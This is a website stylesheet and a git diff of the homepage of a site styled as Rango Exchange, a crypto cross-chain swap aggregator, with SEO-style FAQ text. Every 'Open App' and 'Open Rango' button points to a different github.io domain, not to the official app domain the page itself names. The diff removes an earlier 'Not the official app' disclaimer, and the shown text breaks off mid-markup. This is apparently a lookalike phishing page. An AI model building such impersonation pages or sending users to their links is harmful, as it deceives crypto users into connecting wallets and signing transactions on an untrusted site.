.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#007AFF;--accent-2:#0066D6;--accent-deep:#0074F2;--accent-ink:#FFFFFF;--accent-soft:rgba(0,122,255,0.13);--accent-line:rgba(0,102,214,0.32);--accent-glow:rgba(0,122,255,0.45);--hero-glow:rgba(0,122,255,0.10);--hero-glow-2:rgba(0,122,255,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T3 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    linear-gradient(color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px),
    linear-gradient(90deg,color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px);
  background-size:26px 26px;
  -webkit-mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);
          mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);}
body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(42rem 30rem at 88% -8%,color-mix(in srgb,var(--accent) 18%,transparent),transparent 60%),
    radial-gradient(38rem 32rem at -6% 6%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%);}
/* === SEOGEO-TEXTURE END === */

==== commit e3e8a44d: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,115 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Rango Exchange - Open App</title><meta name="description" content="rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://rango-exchange-page.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Rango Exchange - Open App"><meta property="og:description" content="rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.">
-<meta property="og:url" content="https://rango-exchange-page.github.io/"><meta property="og:image" content="https://rango-exchange-page.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Rango Exchange - Open App"><meta name="twitter:description" content="rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution."><meta name="twitter:image" content="https://rango-exchange-page.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://rango-exchange-page.github.io/#website", "url": "https://rango-exchange-page.github.io/", "name": "Rango"}, {"@type": "WebPage", "@id": "https://rango-exchange-page.github.io/#webpage", "url": "https://rango-exchange-page.github.io/", "name": "Rango Exchange - Open App", "description": "rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.", "inLanguage": "en", "isPartOf": {"@id": "https://rango-exchange-page.github.io/#website"}}, {"@type": "Organization", "@id": "https://rango-exchange-page.github.io/#org", "name": "Rango", "url": "https://rango-exchange-page.github.io/", "logo": "https://rango-exchange-page.github.io/og-cover.png", "sameAs": ["https://x.com/RangoExchange", "https://github.com/rango-exchange", "https://defillama.com/protocol/rango"]}, {"@type": "WebApplication", "@id": "https://rango-exchange-page.github.io/#app", "name": "Rango Exchange", "url": "https://rango-exchange-page.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "rango exchange routes you to the official app for cross-chain swaps, DEX liquidity, bridge paths, and wallet-confirmed execution.", "featureList": ["Non-custodial swaps", "DEX + bridge aggregator", "Audit reports published"], "isPartOf": {"@id": "https://rango-exchange-page.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://rango-exchange-page.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Rango Exchange?", "acceptedAnswer": {"@type": "Answer", "text": "Rango Exchange is a non-custodial cross-chain swap aggregator. It compares routes that can combine DEX liquidity and bridge providers so a user can move from one token or network to another. The user still signs wallet transactions, and the selected route may involve multiple on-chain steps across different ecosystems."}}, {"@type": "Question", "name": "Does Rango Exchange support Solana and Bitcoin routes?", "acceptedAnswer": {"@type": "Answer", "text": "Rango documentation describes support beyond EVM networks, including ecosystems such as Solana, Bitcoin, Cosmos, and Starknet. Actual route availability depends on the selected asset, amount, wallet, and bridge integrations at quote time. Always confirm the destination address format before signing a cross-chain route."}}, {"@type": "Question", "name": "Why is my Rango quote different from another bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Rango compares available routes through integrated providers, so its quote reflects live liquidity, bridge limits, gas, price impact, and provider fees. Another bridge may show a different result because it uses a narrower route set or different liquidity. The best comparison is minimum received after all visible costs, not just the headline output."}}, {"@type": "Question", "name": "Is Rango Exchange custodial?", "acceptedAnswer": {"@type": "Answer", "text": "Rango describes its swap flow as non-custodial. That means users approve and sign transactions from their wallets instead of depositing funds into a centralized account. Non-custodial does not mean risk-free; bridge smart contracts, routing providers, price movement, wallet approvals, and destination-address mistakes can still cause loss."}}, {"@type": "Question", "name": "Can Rango Exchange be used by developers?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Rango publishes documentation for developers who want routing, API, or widget-style cross-chain swap access. Developers should review supported providers, fee configuration, transaction status handling, and wallet requirements before embedding it. The end-user experience depends heavily on how clearly route steps and failure states are presented."}}, {"@type": "Question", "name": "What should I check before confirming a Rango route?", "acceptedAnswer": {"@type": "Answer", "text": "Check the source token, destination token, recipient address, route providers, estimated time, minimum received, slippage, gas, and any fee line. For non-EVM destinations, address format matters. Keep enough native gas on the source network and avoid signing if the wallet prompt does not match the route shown in the app."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Rango"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Rango</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Rango Exchange</h1>
-      <div class="bridge-widget" role="group" aria-label="Rango preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/sol.png" alt="SOL" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>SOL</b> · Solana</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Rango ↗</a></div>
-      <p class="hero-note">Live preview — open the official Rango app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Non-custodial swaps</span><span class="trust-chip">DEX + bridge aggregator</span><span class="trust-chip">Audit reports published</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Rango Exchange?</h2><div class="capsule"><strong>Rango</strong> is a routing and aggregation protocol for on-chain and <a class="inline-link" href="https://www.investopedia.com/terms/c/cross-chain.asp" rel="noopener noreferrer">cross-chain swaps</a>, combining decentralized exchange liquidity and bridge paths in a wallet-connected interface. The <a href="https://docs.rango.exchange/how-it-works">official docs</a> describe a chain-agnostic <a class="inline-link" href="https://docs.rango.exchange/how-it-works" rel="noopener noreferrer">routing engine</a> for EVMs, Bitcoin, Cosmos, Solana, Starknet, and other ecosystems.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Rango Exchange at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Cross-chain swap aggregator</b></div><div class="f"><small>Network</small><b>EVM, Solana, Bitcoin, Cosmos, Starknet, and other ecosystems</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.gemini.com/cryptopedia/crypto-wallets-custodial-vs-non-custodial" rel="noopener noreferrer">Non-custodial</a> route execution</b></div><div class="f"><small>Core use</small><b>DEX plus bridge routing</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Rango Exchange fees and route costs</h2><div class="intent-a">Rango Exchange quotes can include several cost layers: source-chain gas, destination-chain gas where applicable, bridge or swapper fees, price impact, and any Rango fee shown for the route. The cheapest path is not always the best path because execution time, route reliability, minimum received, and supported wallets also matter. Rango is an aggregator, so the final provider can vary by token pair and chain. Users should compare the route steps in the app before signing and keep extra native gas on the source chain for approvals and execution.</div></div></section><section class="section"><div class="container"><h2>Rango Exchange supported chains and wallets</h2><div class="intent-a">Rango is designed for chain-agnostic swaps across EVM and non-EVM ecosystems. Its documentation describes coverage across <a class="inline-link" href="https://ethereum.org/en/developers/docs/evm/" rel="noopener noreferrer">EVM networks</a>, Bitcoin, Cosmos, Solana, Starknet, and other routes, with live availability depending on integrated bridges, DEXs, and token support. A cross-chain quote may require one wallet for the source chain and a different destination address for the receiving chain. That makes wallet selection part of the route, not an afterthought. Always check whether the app asks for a connected wallet, a recipient address, or both.</div></div></section><section class="section section-alt"><div class="container"><h2>Rango Exchange no route found</h2><div class="intent-a">A Rango 'no route found' result usually means the selected amount, token, source chain, destination chain, or bridge provider set cannot produce an executable quote at that moment. Common causes include unsupported assets, route limits, paused liquidity, poor pool depth, unavailable <a class="inline-link" href="https://blog.chain.link/cross-chain-bridge/" rel="noopener noreferrer">bridge relayers</a>, or an amount below a provider minimum. Try a more common asset such as USDC, ETH, SOL, or a native gas token, reduce or increase the amount, or split the transfer into a bridge step and a swap step if the destination liquidity is thin.</div></div></section><section class="section"><div class="container"><h2>Rango Exchange API and widget for cross-chain swaps</h2><div class="intent-a">Rango is not only a retail app; it also offers integration surfaces for wallets, dapps, and other interfaces that want cross-chain swap routing. The appeal is that a developer can access many bridges, <a class="inline-link" href="https://www.coingecko.com/learn/crypto-dex-aggregators" rel="noopener noreferrer">DEX aggregators</a>, and <a class="inline-link" href="https://messari.io/report/the-state-of-liquidity-providing" rel="noopener noreferrer">liquidity providers</a> through one routing layer instead of integrating each route separately. For users, this explains why Rango may show provider names and multi-step paths inside a single quote. For developers, the relevant questions are supported chains, rate limits, route metadata, fee handling, and how fallback routes are surfaced.</div></div></section><section class="section section-alt"><div class="container"><h2>Rango Exchange tracking and failed cross-chain swaps</h2><div class="intent-a">Cross-chain swaps can take longer than same-chain swaps because the route may involve a source-chain transaction, bridge confirmation, relayer action, <a class="inline-link" href="https://arxiv.org/abs/2208.00943" rel="noopener noreferrer">destination-chain settlement</a>, and final swap. If a Rango transaction looks stuck, first check the source-chain hash, then the route status in the app, and finally the destination wallet. A delay is not always a failure. If the source transaction reverted, gas may be spent without a transfer. If it executed, support needs the transaction hash, route details, chain IDs, and destination address.</div></div></section>
-  <section class="section"><div class="container"><h2>How to swap Rango Exchange</h2><ol class="steps"><li><b>Set route</b><span>Select the source token and network, then choose the destination asset and chain.</span></li><li><b>Connect wallet</b><span>Use the wallet required for the source network and add a destination wallet when the route needs it.</span></li><li><b>Review quote</b><span>Check output, slippage, route steps, <a class="inline-link" href="https://www.coinbase.com/learn/crypto-basics/what-is-gas" rel="noopener noreferrer">network fees</a>, and any route-specific protocol or Rango fee shown in the app.</span></li><li><b>Confirm swap</b><span>Approve only the transaction you understand, sign in your wallet, and track the request inside the app.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Rango app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Rango ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Rango Exchange vs LI.FI</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Rango Exchange</th><th>Alternative</th></tr></thead><tbody><tr><td>Primary fit</td><td>User-facing cross-chain swap app plus API/widget routing</td><td>LI.FI is often used as <a class="inline-link" href="https://www.defillama.com/bridges" rel="noopener noreferrer">infrastructure embedded inside other apps</a></td></tr><tr><td>Chain coverage</td><td>Strong emphasis on EVM and non-EVM routes including Solana, Cosmos, Bitcoin, and Starknet</td><td>Broad bridge and DEX aggregation with app-specific coverage depending on integrator</td></tr><tr><td>User flow</td><td>Route comparison inside app.rango.exchange</td><td>Often encountered inside partner wallets or dapps</td></tr><tr><td>Best user</td><td>Traders who want a visible route selector across many ecosystems</td><td>Apps that want bridge aggregation behind their own interface</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Rango Exchange FAQ</h2><div class="faq-list"><details open><summary><h3>What is Rango Exchange?</h3></summary><div>Rango Exchange is a non-custodial cross-chain swap aggregator. It compares routes that can combine DEX liquidity and <a class="inline-link" href="https://www.bankless.com/the-guide-to-cross-chain-bridges" rel="noopener noreferrer">bridge providers</a> so a user can move from one token or network to another. The user still signs wallet transactions, and the selected route may involve multiple on-chain steps across different ecosystems.</div></details><details><summary><h3>Does Rango Exchange support Solana and Bitcoin routes?</h3></summary><div>Rango documentation describes support beyond EVM networks, including ecosystems such as Solana, Bitcoin, Cosmos, and Starknet. Actual route availability depends on the selected asset, amount, wallet, and bridge integrations at quote time. Always confirm the destination address format before signing a cross-chain route.</div></details><details><summary><h3>Why is my Rango quote different from another bridge?</h3></summary><div>Rango compares available routes through integrated providers, so its quote reflects live liquidity, bridge limits, gas, price impact, and provider fees. Another bridge may show a different result because it uses a narrower route set or different liquidity. The best comparison is <a class="inline-link" href="https://support.uniswap.org/hc/en-us/articles/8200597948685-What-is-the-minimum-received-" rel="noopener noreferrer">minimum received</a> after all visible costs, not just the headline output.</div></details><details><summary><h3>Is Rango Exchange custodial?</h3></summary><div>Rango describes its swap flow as non-custodial. That means users approve and sign transactions from their wallets instead of depositing funds into a centralized account. Non-custodial does not mean risk-free; bridge smart contracts, routing providers, price movement, wallet approvals, and destination-address mistakes can still cause loss.</div></details><details><summary><h3>Can Rango Exchange be used by developers?</h3></summary><div>Yes. Rango publishes documentation for developers who want routing, API, or widget-style cross-chain swap access. Developers should review supported providers, fee configuration, transaction status handling, and wallet requirements before embedding it. The end-user experience depends heavily on how clearly route steps and failure states are presented.</div></details><details><summary><h3>What should I check before confirming a Rango route?</h3></summary><div>Check the source token, destination token, recipient address, route providers, estimated time, minimum received, slippage, gas, and any fee line. For non-EVM destinations, address format matters. Keep enough native gas on the source network and avoid signing if the wallet prompt does not match the route shown in the app.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app. Verify app.rango.exchange before connecting a wallet; educational content only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Rango Exchange</title>
+  <meta name="description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <link rel="canonical" href="https://rango-exchange-page.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F7F4">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Rango Exchange">
+  <meta property="og:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta property="og:url" content="https://rango-exchange-page.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Rango Exchange">
+  <meta name="twitter:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://rango-exchange-page.github.io/#website",
+        "url": "https://rango-exchange-page.github.io/",
+        "name": "Rango Exchange"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://rango-exchange-page.github.io/#app",
+        "name": "Rango Exchange",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://rango-exchange-page.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://rango-exchange-page.github.io/#organization",
+        "name": "Rango Exchange",
+        "url": "https://rango-exchange-page.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="Rango Exchange home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Rango Exchange</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
+      <a href="https://l2beat.com/interop/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <h1>Rango Exchange</h1>
+    <p class="sub"><strong>Rango Exchange</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
+
+    <section class="app-card" aria-label="Cross-chain swap route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
